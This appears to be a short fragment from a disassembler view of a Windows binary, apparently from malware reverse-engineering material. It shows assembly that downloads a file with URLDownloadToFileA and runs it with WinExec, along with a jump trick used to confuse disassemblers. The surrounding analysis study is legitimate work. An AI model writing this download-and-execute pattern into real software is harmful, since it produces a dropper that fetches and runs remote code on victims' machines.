 -A Pseudocode-A Strings window Imports
push 0
push offset unk_403040
push offset unk_403010
push 0
call URLDownloadToFileA
jz short near ptr loc_401519+1
jnz short near ptr loc_401519+1
401519: ; CODE XREF: .text:
; .text:00401517↑j
call near ptr 40A81588h
xor [eax+0], al
call ds:WinExec
push 0
call ds:ExitProcess
00001510 00401510: .text:00401510